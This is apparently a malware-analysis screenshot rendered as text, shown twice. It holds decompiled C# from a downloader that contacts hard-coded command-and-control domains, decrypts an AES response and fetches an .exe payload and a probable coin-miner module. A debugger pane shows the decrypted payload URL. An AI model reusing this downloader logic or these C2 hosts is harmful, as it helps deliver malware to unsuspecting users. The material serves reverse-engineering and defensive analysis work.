 188 winHttpRequest.Open("GET", this.Domain1, Type.Missing);
189 winHttpRequest.Send("");
190 string text = Form1.Decrypt(winHttpRequest.ResponseText, this.AESKey);
191 this.updateContent = Regex.Split(text, "₩n")[1];
192 if (text.IndexOf("V_") == -1)
193 {
194 this.UpdateCheckSelf2();
195 }
196 else if (this.updateCommand == "0")
197 {
198 this.DownUpdateAsync();
199 }
200 else if (Regex.Split(text, "₩n")[0].IndexOf(this.nowVer) == -1)
201 {
202 this.DownUpdateAsync();
203 }
204 else if (this.updateCommand == "1")
205 {
206 this.DownCoinAsync();
// Token: 0x04000006 RID: 6
private string Domain1 = "http://cothdesigns.com:443/1480313";
// Token: 0x04000007 RID: 7
private string Domain2 = "http://jmuquwk.duckdns.org:443/1480313";
// Token: 0x04000008 RID: 8
private string Domain3 = "http://nnmmdlc.duckdns.org:443/1480313";
// Token: 0x04000009 RID: 9
private string coinDomain = "http://cothdesigns.com:443/4411259";
100 %
Locals
Name Value
WinHttp.IWinHttpRequest.ResponseText.get returned "s0+bwv/Y8tASdnSvPtI0zojEDgm9i/5KEJEFLpnVTTxLWvOjV9NxV+5EiNWDK+m8LEcexIUSRW6Ze9sk9DEDbQ=="
glmdirlcaqwppwpo.Form1.Decrypt returned "V_1267705₩r₩nhttp://kx3nz98.duckdns.org:443/v/V_1267705.exe"
this {glmdirlcaqwppwpo.Form1, Text: }
text "V_1267705₩r₩nhttp://kx3nz98.duckdns.org:443/v/V_1267705.exe"
188 winHttpRequest.Open("GET", this.Domain1, Type.Missing);
189 winHttpRequest.Send("");
190 string text = Form1.Decrypt(winHttpRequest.ResponseText, this.AESKey);
191 this.updateContent = Regex.Split(text, "₩n")[1];
192 if (text.IndexOf("V_") == -1)
193 {
194 this.UpdateCheckSelf2();
195 }
196 else if (this.updateCommand == "0")
197 {
198 this.DownUpdateAsync();
199 }
200 else if (Regex.Split(text, "₩n")[0].IndexOf(this.nowVer) == -1)
201 {
202 this.DownUpdateAsync();
203 }
204 else if (this.updateCommand == "1")
205 {
206 this.DownCoinAsync();
// Token: 0x04000006 RID: 6
private string Domain1 = "http://cothdesigns.com:443/1480313";
// Token: 0x04000007 RID: 7
private string Domain2 = "http://jmuquwk.duckdns.org:443/1480313";
// Token: 0x04000008 RID: 8
private string Domain3 = "http://nnmmdlc.duckdns.org:443/1480313";
// Token: 0x04000009 RID: 9
private string coinDomain = "http://cothdesigns.com:443/4411259";
100 %
Locals
Name Value
WinHttp.IWinHttpRequest.ResponseText.get returned "s0+bwv/Y8tASdnSvPtI0zojEDgm9i/5KEJEFLpnVTTxLWvOjV9NxV+5EiNWDK+m8LEcexIUSRW6Ze9sk9DEDbQ=="
glmdirlcaqwppwpo.Form1.Decrypt returned "V_1267705₩r₩nhttp://kx3nz98.duckdns.org:443/v/V_1267705.exe"
this {glmdirlcaqwppwpo.Form1, Text: }
text "V_1267705₩r₩nhttp://kx3nz98.duckdns.org:443/v/V_1267705.exe"